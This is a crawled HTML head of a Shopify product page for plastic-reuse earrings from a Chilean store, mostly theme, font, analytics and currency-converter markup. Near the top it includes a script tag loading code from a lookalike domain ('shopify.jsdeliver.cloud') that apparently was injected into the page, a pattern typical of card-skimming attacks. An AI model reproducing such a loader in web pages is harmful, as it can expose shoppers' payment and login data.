

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://plastica.com/products/aro-malia-901
body_size: 68104
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "joyaplastica.myshopify.com";


KiwiSizing.data = {
  collections: "409773146337,218274136227,154597458013,449872462049,379580088545,438327804129,56657576029,218275217571,262340411555,154637041757,236404342947,218276331683,281113297059,414826299617,437757313249,475429929185,397701841121",
  tags: "20off,aros,l,malia,multicolor,nuevo,plastica,ruleta,submarina,unico",
  product: "5999504064675",
  vendor: "Plastica",
  type: "Aros",
  title: "Aros Malia",
  images: ["\/\/plastica.com\/cdn\/shop\/files\/ML12_3.jpg?v=1765916093","\/\/plastica.com\/cdn\/shop\/files\/ML12_3-1.jpg?v=1765916093","\/\/plastica.com\/cdn\/shop\/files\/ML12_3-3.jpg?v=1765916093","\/\/plastica.com\/cdn\/shop\/files\/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399","\/\/plastica.com\/cdn\/shop\/products\/19-oct-2_49c36479-5394-4874-b81a-cc8d7f6dcd0e.jpg?v=1765916093","\/\/plastica.com\/cdn\/shop\/files\/malia-reviews.jpg?v=1765916399","\/\/plastica.com\/cdn\/shop\/files\/ML12_3-4.jpg?v=1765916070"],
  options: [{"name":"Title","position":1,"values":["Default Title"]}],
  variants: [{"id":37498841661603,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"ML012","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Aros Malia","public_title":null,"options":["Default Title"],"price":8700000,"weight":12,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://plastica.com/products/aro-malia-901">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//plastica.com/cdn/shop/files/Fav-icon-200px_a0cbd97b-a511-4fe1-9c42-1f6a7aac6490.png?crop=center&height=32&v=1614306985&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Aros Malia hechos con plástico reutilizado. Diseño consciente
 &ndash; plastica</title>

    
      <meta name="description" content="Malia, un diseño inspirado en el pez dragón o dragón de mar foliado que tiene largas prolongaciones en forma de hojas a lo largo de su cuerpo. Es una exótica y cautivadora especie de la que nace este modelo.Este modelo fue creado por las artistas visuales Pía Calderón y Jessica Restovic, en conjunto con la diseñadora M">
    

    

<meta property="og:site_name" content="plastica">
<meta property="og:url" content="https://plastica.com/products/aro-malia-901">
<meta property="og:title" content="Aros Malia hechos con plástico reutilizado. Diseño consciente">
<meta property="og:type" content="product">
<meta property="og:description" content="Malia, un diseño inspirado en el pez dragón o dragón de mar foliado que tiene largas prolongaciones en forma de hojas a lo largo de su cuerpo. Es una exótica y cautivadora especie de la que nace este modelo.Este modelo fue creado por las artistas visuales Pía Calderón y Jessica Restovic, en conjunto con la diseñadora M"><meta property="og:image" content="http://plastica.com/cdn/shop/files/ML12_3.jpg?v=1765916093">
  <meta property="og:image:secure_url" content="https://plastica.com/cdn/shop/files/ML12_3.jpg?v=1765916093">
  <meta property="og:image:width" content="2048">
  <meta property="og:image:height" content="2048"><meta property="og:price:amount" content="87,000">
  <meta property="og:price:currency" content="CLP"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Aros Malia hechos con plástico reutilizado. Diseño consciente">
<meta name="twitter:description" content="Malia, un diseño inspirado en el pez dragón o dragón de mar foliado que tiene largas prolongaciones en forma de hojas a lo largo de su cuerpo. Es una exótica y cautivadora especie de la que nace este modelo.Este modelo fue creado por las artistas visuales Pía Calderón y Jessica Restovic, en conjunto con la diseñadora M">


    <script src="//plastica.com/cdn/shop/t/35/assets/constants.js?v=165488195745554878101730919036" defer="defer"></script>
    <script src="//plastica.com/cdn/shop/t/35/assets/pubsub.js?v=2921868252632587581730919037" defer="defer"></script>
    <script src="//plastica.com/cdn/shop/t/35/assets/global.js?v=77203367985599398841730919036" defer="defer"></script>
    <script src="//plastica.com/cdn/shop/t/35/assets/jquery.js?v=39628375719901859641730919037" defer="defer"></script>
    <script src="//plastica.com/cdn/shop/t/35/assets/slick.min.js?v=169510929036442686281730919037" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="aCbJK_-5HBD-D4IgK5sPCF-bRQWmGH_dCsanXCSi8Gg">
<meta name="google-site-verification" content="oMgJ4NqqrzFk0__qojyYR1s2F35Pv7_ZeA46fOsPVXw">
<meta name="google-site-verification" content="G4Kof0jywU5jpwdaRYWYykgrmcdjGYLCgebCvAsvpWg">
<meta name="google-site-verification" content="n09ZcUvRx49pZ8HGhFSfQ6N-YsDDIHfkbKcLxOYZxRs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/24453253/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://plastica.com/products/aro-malia-901.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-CL"></script>
<script id="shopify-features" type="application/json">{"accessToken":"20768c353d4c95519a376bbdccfe9686","betas":["rich-media-storefront-analytics"],"domain":"plastica.com","predictiveSearch":true,"shopId":24453253,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "joyaplastica.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"CLP","rate":"1.0"};
Shopify.country = "CL";
Shopify.theme = {"name":"shrine-centeniall-1-6-0","id":146310725857,"schema_name":"Shrine","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "plastica.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//plastica.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js"></script>
<script defer="defer" async type="module" src="//plastica.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js"></script>
<script type="module">
  await import("//plastica.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js");
await import("//plastica.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0683\/1371\/0892\/files\/splmn-shopify-prod-August-31.min.js?v=1693985059\u0026shop=joyaplastica.myshopify.com","https:\/\/tracker.kommi.io\/plugins\/Shopify\/shopify.php?ac=getCode\u0026shop=joyaplastica.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":24453253,"offset":-10800,"reqid":"9212be64-1e36-45b9-abe1-366ca262979d-1768842062","pageurl":"plastica.com\/products\/aro-malia-901","u":"1a982988dc93","p":"product","rtyp":"product","rid":5999504064675};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//plastica.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://plastica.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://plastica.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><script id="sections-script" data-sections="header,footer" defer="defer" src="//plastica.com/cdn/shop/t/35/compiled_assets/scripts.js?v=14243"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Karla;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//plastica.com/cdn/fonts/karla/karla_n4.40497e07df527e6a50e58fb17ef1950c72f3e32c.woff2") format("woff2"),
       url("//plastica.com/cdn/fonts/karla/karla_n4.e9f6f9de321061073c6bfe03c28976ba8ce6ee18.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//plastica.com/cdn/fonts/karla/karla_n7.4358a847d4875593d69cfc3f8cc0b44c17b3ed03.woff2") format("woff2"),
       url("//plastica.com/cdn/fonts/karla/karla_n7.96e322f6d76ce794f25fa29e55d6997c3fb656b6.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//plastica.com/cdn/fonts/karla/karla_i4.2086039c16bcc3a78a72a2f7b471e3c4a7f873a6.woff2") format("woff2"),
       url("//plastica.com/cdn/fonts/karla/karla_i4.7b9f59841a5960c16fa2a897a0716c8ebb183221.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//plastica.com/cdn/fonts/karla/karla_i7.fe031cd65d6e02906286add4f6dda06afc2615f0.woff2") format("woff2"),
       url("//plastica.com/cdn/fonts/karla/karla_i7.816d4949fa7f7d79314595d7003eda5b44e959e3.woff") format("woff");
}


        :root {
          --font-body-family: Karla, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Raleway;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//plastica.com/cdn/fonts/raleway/raleway_n7.740cf9e1e4566800071db82eeca3cca45f43ba63.woff2") format("woff2"),
       url("//plastica.com/cdn/fonts/raleway/raleway_n7.84943791ecde186400af8db54cf3b5b5e5049a8f.woff") format("woff");
}

        :root {
          --font-heading-family: Raleway, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 22, 22, 22;
        --color-shadow: 22, 22, 22;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 230, 223, 232;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 42, 61, 71;
        --color-base-accent-1: 124, 137, 186;
        --color-base-accent-2: 100, 161, 114;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #e6dfe8;
        --gradient-base-accent-1: #7c89ba;
        --gradient-base-accent-2: #64a172;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.0rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.1rem;
        --product-card-border-opacity: 0.4;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.2rem;
        --product-card-shadow-blur-radius: 0.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.8;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 12px;
        --grid-desktop-horizontal-spacing: 8px;
        --grid-mobile-vertical-spacing: 6px;
        --grid-mobile-horizontal-spacing: 4px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 20px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 10px;
        --buttons-radius-outset: 10px;
        --buttons-border-width: 0px;
        --buttons-border-opacity: 0.95;
        --buttons-shadow-opacity: 0.3;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 4px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 10px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//plastica.com/cdn/shop/t/35/assets/base.css?v=97484096366930533261730919037" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//plastica.com/cdn/fonts/karla/karla_n4.40497e07df527e6a50e58fb17ef1950c72f3e32c.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//plastica.com/cdn/fonts/raleway/raleway_n7.740cf9e1e4566800071db82eeca3cca45f43ba63.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//plastica.com/cdn/shop/t/35/assets/component-predictive-search.css?v=76514217051199997821730919036"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound 